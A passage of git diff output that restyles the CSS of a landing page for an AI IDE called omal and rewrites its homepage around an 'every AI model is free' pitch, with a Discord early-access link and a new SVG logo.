 }
 
 pre {
-  margin: 0.8rem 0 0.9rem;
-  padding: 0.7rem;
-  border-radius: 14px;
-  background: rgba(15, 23, 42, 0.85);
+  margin: 14px 0 12px;
+  background: rgba(15, 23, 42, 0.7);
   border: 1px solid rgba(148, 163, 184, 0.08);
+  border-radius: 12px;
+  padding: 14px;
   overflow: auto;
 }
 
 pre code {
-  color: #d9e7ff;
+  color: #dfe7fb;
   font-family: "SFMono-Regular", Consolas, monospace;
   font-size: 0.77rem;
   line-height: 1.8;
 }
 
-.token.key { color: #a78bfa; }
-.token.var { color: #c4b5fd; }
-.token.string { color: #86efac; }
+.token.key { color: #b39cff; }
+.token.var { color: #d9d2ff; }
+.token.string { color: #8ce4c6; }
 
 .status-row {
   display: inline-flex;
   align-items: center;
   gap: 8px;
-  padding: 0.5rem 0.7rem;
   border-radius: 999px;
-  border: 1px solid rgba(148, 163, 184, 0.12);
-  background: rgba(148, 163, 184, 0.04);
-  color: var(--muted);
-  font-size: 0.76rem;
-}
-
-.dot {
-  width: 8px;
-  height: 8px;
+  border: 1px solid var(--line);
+  padding: 0.44rem 0.72rem;
+  font-size: 0.74rem;
+  color: var(--muted);
+  background: rgba(148, 163, 184, 0.03);
+}
+
+.status-dot {
+  width: 7px;
+  height: 7px;
   border-radius: 50%;
-  display: inline-block;
-}
-
-.dot.green {
-  background: var(--accent-2);
-  box-shadow: 0 0 15px rgba(45, 212, 191, 0.9);
+  background: var(--success);
+  box-shadow: 0 0 10px rgba(77, 212, 172, 0.9);
 }
 
 .features,
 .workflow,
 .story,
 .cta {
-  padding: 2rem 0 5rem;
+  padding: 30px 0 56px;
 }
 
 .section-heading {
-  margin-bottom: 2rem;
+  margin-bottom: 24px;
 }
 
 .section-heading h2 {
-  margin: 0.9rem 0 0;
-  font-size: clamp(2rem, 4vw, 3.25rem);
+  margin: 14px 0 0;
+  font-size: clamp(2.2rem, 4vw, 3.2rem);
+  line-height: 1.06;
   letter-spacing: -0.06em;
 }
 
 .narrow {
-  max-width: 630px;
+  max-width: 620px;
 }
 
 .feature-grid {
@@ -375,37 +367,38 @@
 }
 
 .feature-card {
-  padding: 1.4rem;
+  background: rgba(17, 24, 39, 0.62);
+  border: 1px solid var(--line);
   border-radius: 20px;
-  background: rgba(10, 16, 27, 0.7);
-  border: 1px solid var(--line);
-  box-shadow: var(--shadow);
-}
-
-.icon {
-  display: inline-grid;
+  padding: 20px 18px;
+  box-shadow: 0 8px 20px rgba(2, 6, 23, 0.08);
+}
+
+.feature-icon {
+  width: 42px;
+  height: 42px;
+  display: grid;
   place-items: center;
-  width: 44px;
-  height: 44px;
   border-radius: 12px;
-  background: linear-gradient(135deg, rgba(124, 58, 237, 0.2), rgba(45, 212, 191, 0.12));
-  color: #dcd7ff;
-  font-size: 1.3rem;
-  margin-bottom: 1rem;
+  border: 1px solid rgba(124, 108, 248, 0.18);
+  background: rgba(124, 108, 248, 0.06);
+  color: #d8d1ff;
+  margin-bottom: 18px;
+}
+
+.feature-icon svg {
+  width: 18px;
+  height: 18px;
 }
 
 .feature-card h3 {
-  margin: 0 0 0.7rem;
-  font-size: 1.2rem;
-}
-
-.feature-card p,
-.step p,
-.story-copy p,
-.cta-card p,
-.footer p {
-  color: var(--muted);
-  line-height: 1.7;
+  margin: 0 0 10px;
+  font-size: 1.15rem;
+}
+
+.feature-card p {
+  margin: 0;
+  color: var(--muted);
 }
 
 .steps {
@@ -415,59 +408,69 @@
 }
 
 .step {
-  padding: 1.5rem;
+  background: rgba(17, 24, 39, 0.58);
+  border: 1px solid var(--line);
   border-radius: 18px;
-  border: 1px solid var(--line);
-  background: rgba(11, 17, 29, 0.7);
+  padding: 18px;
 }
 
 .step-number {
-  display: inline-flex;
-  margin-bottom: 1rem;
-  color: #d7c3ff;
-  font-weight: 800;
-  letter-spacing: 0.08em;
+  display: inline-block;
+  margin-bottom: 14px;
+  color: #cfc1ff;
+  font-size: 0.72rem;
+  font-weight: 700;
+  letter-spacing: 0.12em;
 }
 
 .step h3 {
-  margin: 0 0 0.7rem;
+  margin: 0 0 10px;
+  font-size: 1.12rem;
+}
+
+.step p {
+  margin: 0;
+  color: var(--muted);
 }
 
 .story-panel {
   display: grid;
   grid-template-columns: 1.2fr 0.8fr;
-  gap: 1.2rem;
-  padding: 2rem;
+  gap: 18px;
+  background: linear-gradient(180deg, rgba(17, 24, 39, 0.9), rgba(12, 17, 29, 0.92));
   border: 1px solid var(--line);
   border-radius: 22px;
-  background: linear-gradient(135deg, rgba(12, 18, 30, 0.82), rgba(17, 26, 42, 0.9));
+  padding: 28px;
 }
 
 .story-copy h2 {
-  margin: 0.8rem 0 1rem;
+  margin: 14px 0 12px;
   font-size: clamp(2rem, 4vw, 3rem);
   letter-spacing: -0.06em;
 }
 
+.story-copy p {
+  margin: 0;
+  color: var(--muted);
+}
+
 .story-metrics {
   display: grid;
-  gap: 1rem;
+  gap: 14px;
   align-content: center;
 }
 
 .story-metrics div {
-  display: flex;
-  flex-direction: column;
-  gap: 0.3rem;
-  padding: 1.2rem;
+  background: rgba(124, 108, 248, 0.04);
+  border: 1px solid rgba(124, 108, 248, 0.12);
   border-radius: 16px;
-  background: rgba(124, 58, 237, 0.06);
-  border: 1px solid rgba(124, 58, 237, 0.18);
+  padding: 18px;
 }
 
 .story-metrics strong {
-  font-size: clamp(1.7rem, 4vw, 2.5rem);
-  letter-spacing: -0.07em;
+  display: block;
+  font-size: clamp(1.8rem, 4vw, 2.4rem);
+  letter-spacing: -0.06em;
 }
 
 .story-metrics span {
@@ -476,51 +479,57 @@
 
 .cta-card {
   text-align: center;
-  padding: clamp(2rem, 5vw, 4rem);
+  border: 1px solid var(--line);
   border-radius: 24px;
-  border: 1px solid var(--line);
-  background: linear-gradient(135deg, rgba(124, 58, 237, 0.12), rgba(45, 212, 191, 0.08));
+  background: linear-gradient(180deg, rgba(124, 108, 248, 0.08), rgba(17, 24, 39, 0.75));
+  padding: clamp(28px, 5vw, 54px);
 }
 
 .cta-card h2 {
-  margin: 1rem auto 0.8rem;
-  font-size: clamp(2rem, 4vw, 3rem);
+  margin: 16px auto 10px;
+  max-width: 540px;
+  font-size: clamp(2.2rem, 4vw, 3.2rem);
+  line-height: 1.08;
   letter-spacing: -0.06em;
-  max-width: 500px;
 }
 
 .cta-card p {
+  margin: 0 auto 24px;
   max-width: 620px;
-  margin: 0 auto 1.5rem;
+  color: var(--muted);
 }
 
 .footer {
   display: flex;
   align-items: center;
   justify-content: space-between;
-  padding: 0 0 2.5rem;
+  padding: 0 0 30px;
+  margin-top: 10px;
   border-top: 1px solid var(--line);
-  margin-top: 1rem;
 }
 
 .footer-brand {
-  font-size: 1rem;
+  padding-top: 14px;
+}
+
+.footer p {
+  margin: 0;
+  padding-top: 14px;
+  color: var(--muted);
 }
 
 @media (max-width: 980px) {
   .hero,
-  .story-panel,
-  .feature-grid,
-  .steps {
-    grid-template-columns: 1fr 1fr;
-  }
-
-  .hero {
-    grid-template-columns: 1fr;
-  }
-
   .story-panel {
     grid-template-columns: 1fr;
+  }
+
+  .feature-grid {
+    grid-template-columns: repeat(2, minmax(0, 1fr));
+  }
+
+  .steps {
+    grid-template-columns: repeat(2, minmax(0, 1fr));
   }
 }
 
@@ -528,7 +537,7 @@
   .nav {
     flex-wrap: wrap;
     justify-content: center;
-    padding: 1rem 0;
+    padding: 16px 0;
   }
 
   .nav-links {
@@ -537,9 +546,13 @@
     flex-wrap: wrap;
   }
 
+  .hero {
+    padding-top: 40px;
+  }
+
+  .hero-stats,
   .feature-grid,
-  .steps,
-  .hero-meta {
+  .steps {
     grid-template-columns: 1fr;
   }
 
@@ -549,12 +562,12 @@
 
   .sidebar {
     border-right: none;
-    border-bottom: 1px solid rgba(148, 163, 184, 0.12);
+    border-bottom: 1px solid var(--line);
   }
 
   .footer {
     flex-direction: column;
-    gap: 0.5rem;
     text-align: center;
+    gap: 6px;
   }
 }


==== commit a82704b1: "Update the homepage to a cleaner premium landing page with a Discord early-access CTA and all-models" ====
--- a/index.html
+++ b/index.html
@@ -5,9 +5,9 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <meta
       name="description"
-      content="omal is a minimal, VS Code-inspired AI IDE for fast, focused software creation."
+      content="omal gives every AI model free access in a minimal, focused IDE built for creative builders."
     />
-    <title>omal — AI IDE for focused builders</title>
+    <title>omal — Every AI model is free</title>
     <link rel="preconnect" href="https://fonts.googleapis.com" />
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
     <link
@@ -17,84 +17,108 @@
     <link rel="stylesheet" href="styles.css" />
   </head>
   <body>
-    <div class="site-shell">
+    <div class="page-shell">
       <header class="topbar">
         <div class="container nav">
-          <a href="#" class="brand" aria-label="omal home">
-            <span class="brand-mark">o</span>
+          <a href="index.html" class="brand" aria-label="omal home">
+            <svg class="brand-mark" viewBox="0 0 240 240" aria-hidden="true">
+              <defs>
+                <linearGradient id="brandGlowHome" x1="0%" y1="0%" x2="100%" y2="100%">
+                  <stop offset="0%" stop-color="#ff3b30" />
+                  <stop offset="50%" stop-color="#ff1e41" />
+                  <stop offset="100%" stop-color="#d1001d" />
+                </linearGradient>
+              </defs>
+              <g fill="none" stroke="url(#brandGlowHome)" stroke-width="11" stroke-linecap="round" opacity="0.96">
+                <path d="M120 42c-35 0-68 15-89 42 27 30 58 48 89 48s62-18 89-48c-21-27-54-42-89-42Z" />
+                <path d="M120 53c-32 0-62 14-81 37 26 28 53 45 81 45 28 0 55-17 81-45-19-23-49-37-81-37Z" />
+                <path d="M120 64c-29 0-56 13-73 33 22 25 46 40 73 40 27 0 51-15 73-40-17-20-44-33-73-33Z" />
+                <path d="M120 76c-25 0-48 11-62 28 18 21 39 34 62 34 23 0 44-13 62-34-14-17-37-28-62-28Z" />
+                <path d="M120 88c-20 0-39 9-51 22 15 17 33 28 51 28 18 0 36-11 51-28-12-13-31-22-51-22Z" />
+              </g>
+            </svg>
             <span class="brand-name">omal</span>
           </a>
 
           <nav class="nav-links" aria-label="Main navigation">
+            <a href="index.html" class="active">Home</a>
+            <a href="models.html">Models</a>
             <a href="#features">Features</a>
-            <a href="#workflow">Workflow</a>
-            <a href="#why">Why omal</a>
             <a href="#launch">Launch</a>
           </nav>
 
-          <a href="#launch" class="button button-primary small">Get early access</a>
+          <a
+            href="https://discord.gg/xX44B92bxk"
+            target="_blank"
+            rel="noreferrer"
+            class="button button-primary button-small"
+          >
+            Get early access
+          </a>
         </div>
       </header>
 
       <main>
         <section class="hero container">
           <div class="hero-copy">
-            <span class="eyebrow">AI IDE for creative builders</span>
-            <h1>Build software in flow.</h1>
+            <span class="eyebrow">All AI models included</span>
+            <h1>Every AI model is free.</h1>
             <p class="lead">
-              omal is a VS Code-inspired IDE built for people who want to move from
-              idea to product without breaking momentum.
+              omal is a minimal AI IDE built for creativity, speed, and focused engineering.
+              One workspace. Unlimited access. No hidden model paywalls.
             </p>
 
             <div class="cta-row">
-              <a href="#launch" class="button button-primary">Join the beta</a>
-              <a href="#features" class="button button-secondary">Explore features</a>
+              <a
+                href="https://discord.gg/xX44B92bxk"
+                target="_blank"
+                rel="noreferrer"
+                class="button button-primary"
+              >
+                Join early access
+              </a>
+              <a href="models.html" class="button button-secondary">Browse models</a>
             </div>
 
             <div class="hero-stats">
               <div>
-                <strong>AI-native</strong>
-                <span>prompt-to-code workflow</span>
-              </div>
-              <div>
-                <strong>Familiar</strong>
-                <span>VS Code-inspired environment</span>
-              </div>
-              <div>
-                <strong>Fast</strong>
-                <span>clear, focused iteration</span>
-              </div>
-            </div>
-          </div>
-
-          <div class="hero-visual" aria-label="omal app preview">
-            <div class="window-bar">
-              <span></span>
-              <span></span>
-              <span></span>
-            </div>
-
-            <div class="editor">
-              <aside class="sidebar">
-                <div class="side-item active">app.tsx</div>
-                <div class="side-item">components</div>
-                <div class="side-item">prompts</div>
-              </aside>
-
-              <div class="code-panel">
-                <div class="panel-label">AI assistant</div>
-
-                <pre><code><span class="token key">const</span> <span class="token var">app</span> = <span class="token key">createApp</span>({
-  <span class="token key">idea</span>: <span class="token string">"build in flow"</span>,
-  <span class="token key">mode</span>: <span class="token string">"creative + production"</span>,
-  <span class="token key">output</span>: <span class="token string">"ship with clarity"</span>
-});</code></pre>
-
-                <div class="status-row">
-                  <span>Ready</span>
-                  <span class="status-dot"></span>
-                </div>
-              </div>
+                <strong>Free access</strong>
+                <span>every supported model included</span>
+              </div>
+              <div>
+                <strong>Minimal UI</strong>
+                <span>clean workspace for real work</span>
+              </div>
+              <div>
+                <strong>Fast flow</strong>
+                <span>iterate without distraction</span>
+              </div>
+            </div>
+          </div>
+
+          <div class="hero-visual" aria-label="omal visual identity">
+            <div class="logo-scene" aria-label="omal logo artwork">
+              <svg viewBox="0 0 520 520" role="img" aria-label="omal logo">
+                <defs>
+                  <linearGradient id="logoShadeHome" x1="0%" y1="0%" x2="100%" y2="100%">
+                    <stop offset="0%" stop-color="#ff4d4d" />
+                    <stop offset="35%" stop-color="#ff1d41" />
+                    <stop offset="100%" stop-color="#b4041d" />
+                  </linearGradient>
+                  <radialGradient id="glowHome" cx="50%" cy="42%" r="58%">
+                    <stop offset="0%" stop-color="rgba(255,80,80,0.38)" />
+                    <stop offset="100%" stop-color="rgba(255,80,80,0)" />
+                  </radialGradient>
+                </defs>
+                <circle cx="260" cy="260" r="180" fill="url(#glowHome)" />
+                <g fill="none" stroke="url(#logoShadeHome)" stroke-width="12" stroke-linecap="round">
+                  <path d="M260 74c-46 0-90 17-120 49 32 35 70 58 120 58 50 0 88-23 120-58-30-32-74-49-120-49Z" />
+                  <path d="M260 96c-41 0-79 15-104 41 27 30 58 49 104 49 46 0 77-19 104-49-25-26-63-41-104-41Z" />
+                  <path d="M260 120c-36 0-70 13-92 35 22 25 48 42 92 42 44 0 70-17 92-42-22-22-56-35-92-35Z" />
+                  <path d="M260 145c-30 0-59 10-77 27 18 20 38 33 77 33 39 0 59-13 77-33-18-17-47-27-77-27Z" />
+                  <path d="M260 172c-25 0-49 8-63 21 15 15 32 26 63 26 31 0 48-11 63-26-14-13-38-21-63-21Z" />
+                </g>
+              </svg>
             </div>
           </div>
         </section>
@@ -102,138 +126,152 @@
         <section id="features" class="features container">
           <div class="section-heading">
             <span class="eyebrow muted">Features</span>
-            <h2>Designed for momentum.</h2>
+            <h2>Everything needed to build in flow.</h2>
           </div>
 
           <div class="feature-grid">
             <article class="feature-card">
-              <div class="feature-icon" aria-hidden="true">
+              <div class="icon-wrap" aria-hidden="true">
                 <svg viewBox="0 0 24 24" fill="none">
                   <path d="M12 2L15.5 8.5L22 12L15.5 15.5L12 22L8.5 15.5L2 12L8.5 8.5L12 2Z" stroke="currentColor" stroke-width="1.5" stroke-linejoin="round"/>
                 </svg>
               </div>
-              <h3>Intent-aware AI</h3>
-              <p>Turn rough ideas into structured code with a system that understands your build direction.</p>
-            </article>
-
-            <article class="feature-card">
-              <div class="feature-icon" aria-hidden="true">
-                <svg viewBox="0 0 24 24" fill="none">
-                  <path d="M13 2L4 14H11L10 22L20 10H13L13 2Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
+              <h3>Model access</h3>
+              <p>All supported AI models are available with zero paywall friction.</p>
+            </article>
+
+            <article class="feature-card">
+              <div class="icon-wrap" aria-hidden="true">
+                <svg viewBox="0 0 24 24" fill="none">
+                  <path d="M13 2L4 14H11L10 22L20 10H13L13 2Z" stroke="currentColor" stroke-width="1.7" stroke-linejoin="round"/>
                 </svg>
               </div>
               <h3>Fast iteration</h3>
-              <p>Move quickly from prototype to polished result without context switching or project drag.</p>
-            </article>
-
-            <article class="feature-card">
-              <div class="feature-icon" aria-hidden="true">
-                <svg viewBox="0 0 24 24" fill="none">
-                  <path d="M5 6.5C5 5.67 5.67 5 6.5 5H17.5C18.33 5 19 5.67 19 6.5V17.5C19 18.33 18.33 19 17.5 19H6.5C5.67 19 5 18.33 5 17.5V6.5Z" stroke="currentColor" stroke-width="1.5"/>
-                  <path d="M8 9H16M8 12H16M8 15H13" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
-                </svg>
-              </div>
-              <h3>Familiar workflow</h3>
-              <p>Stay in a VS Code-like environment while unlocking AI-guided speed and clarity.</p>
-            </article>
-
-            <article class="feature-card">
-              <div class="feature-icon" aria-hidden="true">
-                <svg viewBox="0 0 24 24" fill="none">
-                  <path d="M12 3C16.97 3 21 7.03 21 12C21 16.97 16.97 21 12 21C7.03 21 3 16.97 3 12C3 7.03 7.03 3 12 3Z" stroke="currentColor" stroke-width="1.5"/>
-                  <path d="M8 12H16M12 8V16" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
-                </svg>
-              </div>
-              <h3>Context memory</h3>
-              <p>Keep project awareness across sessions so the assistant understands what you’re building.</p>
-            </article>
+              <p>Move from idea to working product without breaking momentum.</p>
+            </article>
+
+            <article class="feature-card">
+              <div class="icon-wrap" aria-hidden="true">
+                <svg viewBox="0 0 24 24" fill="none">
+                  <rect x="5" y="6" width="14" height="12" rx="2" stroke="currentColor" stroke-width="1.5"/>
+                  <path d="M8 10H16M8 14H13" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
+                </svg>
+              </div>
+              <h3>Developer workflow</h3>
+              <p>Minimal, familiar editing experience designed for real work.</p>
+            </article>
+
+            <article class="feature-card">
+              <div class="icon-wrap" aria-hidden="true">
+                <svg viewBox="0 0 24 24" fill="none">
+                  <circle cx="12" cy="12" r="8" stroke="currentColor" stroke-width="1.5"/>
+                  <path d="M12 8V12L15 14" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
+                </svg>
+              </div>
+              <h3>Always-on context</h3>
+              <p>Project memory and clear continuity help every build feel smarter.</p>
+            </article>
+          </div>
+        </section>
+
+        <section class="value container">
+          <div class="value-panel">
+            <div>
+              <span class="eyebrow muted">Model access</span>
+              <h2>One IDE. Full model access. Zero paywall.</h2>
+            </div>
+
+            <div class="value-list">
+              <div>
+                <strong>Free model access</strong>
+                <span>All supported AI models are included without hidden premium gating.</span>
+              </div>
+              <div>
+                <strong>Minimal pricing model</strong>
+                <span>Build without model-by-model friction, confusion, or lockups.</span>
+              </div>
+              <div>
+                <strong>Built for creators</strong>
+                <span>For prototyping, building, and shipping products at a faster tempo.</span>
+              </div>
+            </div>
           </div>
         </section>
 
         <section id="workflow" class="workflow container">
           <div class="section-heading narrow">
             <span class="eyebrow muted">Workflow</span>
-            <h2>From idea to shipped product.</h2>
+            <h2>Write, iterate, ship.</h2>
           </div>
 
           <div class="steps">
             <div class="step">
               <span class="step-number">01</span>
-              <h3>Describe the idea</h3>
-              <p>Explain the product, the feel, and the outcome you want to build.</p>
-            </div>
-
+              <h3>Describe</h3>
+              <p>Say what you want to build and how it should feel.</p>
+            </div>
             <div class="step">
               <span class="step-number">02</span>
-              <h3>Generate structure</h3>
-              <p>omal creates a working foundation and the code paths that matter most.</p>
-            </div>
-
+              <h3>Generate</h3>
+              <p>Get a working structure and a strong starting point instantly.</p>
+            </div>
             <div class="step">
               <span class="step-number">03</span>
-              <h3>Refine in context</h3>
-              <p>Iterate quickly inside the same workflow, with project awareness intact.</p>
-            </div>
-
+              <h3>Refine</h3>
+              <p>Improve the output in place, using the same focused workflow.</p>
+            </div>
             <div class="step">
               <span class="step-number">04</span>
-              <h3>Ship confidently</h3>
-              <p>Move from rough concept to polished build without dropping your creative rhythm.</p>
-            </div>
-          </div>
-        </section>
-
-        <section id="why" class="story container">
-          <div class="story-panel">
-            <div class="story-copy">
-              <span class="eyebrow muted">Why omal</span>
-              <h2>Minimal friction. Serious output.</h2>
-              <p>
-                omal is built for developers, founders, and creative builders who want the
-                clarity of a professional IDE and the speed of an AI-native workflow.
-                It keeps the familiar VS Code feel without sacrificing momentum.
-              </p>
-            </div>
-
-            <div class="story-metrics">
-              <div>
-                <strong>10x</strong>
-                <span>faster idea-to-prototype loop</span>
-              </div>
-              <div>
-                <strong>1 flow</strong>
-                <span>one workspace for coding and iteration</span>
-              </div>
-              <div>
-                <strong>∞</strong>
-                <span>room to refine and improve</span>
-              </div>
+              <h3>Ship</h3>
+              <p>Move from prototype to polished ship without friction.</p>
             </div>
           </div>
         </section>
 
         <section id="launch" class="cta container">
           <div class="cta-card">
-            <span class="eyebrow">Launching soon</span>
-            <h2>Bring omal to the next wave of builders.</h2>
+            <span class="eyebrow">Early access</span>
+            <h2>Join the first wave of omal builders.</h2>
             <p>
-              Join the early-access list for the first users shaping the next AI-native
-              development workflow.
+              Sign up for early access and help shape a new kind of AI IDE built for creative production.
             </p>
-            <a href="mailto:hello@omal.dev" class="button button-primary">Request access</a>
+            <a
+              href="https://discord.gg/xX44B92bxk"
+              target="_blank"
+              rel="noreferrer"
+              class="button button-primary"
+            >
+              Join Discord
+            </a>
           </div>
         </section>
       </main>
 
       <footer class="footer container">
-        <a href="#" class="brand footer-brand" aria-label="omal home">
-          <span class="brand-mark">o</span>
+        <a href="index.html" class="brand footer-brand" aria-label="omal home">
+          <svg class="brand-mark" viewBox="0 0 240 240" aria-hidden="true">
+            <defs>
+              <linearGradient id="brandGlowFooter" x1="0%" y1="0%" x2="100%" y2="100%">
+                <stop offset="0%" stop-color="#ff3b30" />
+                <stop offset="50%" stop-color="#ff1e41" />
+                <stop offset="100%" stop-color="#d1001d" />
